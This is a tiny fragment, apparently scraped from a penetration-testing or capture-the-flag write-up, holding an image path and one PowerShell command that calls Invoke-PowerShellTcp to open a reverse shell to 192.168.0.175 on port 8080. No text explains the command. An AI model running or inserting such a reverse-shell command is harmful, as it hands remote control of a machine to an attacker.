 Invoke-PowerShellTcp -Reverse -IPAddress 192.168.0.175 -Port 8080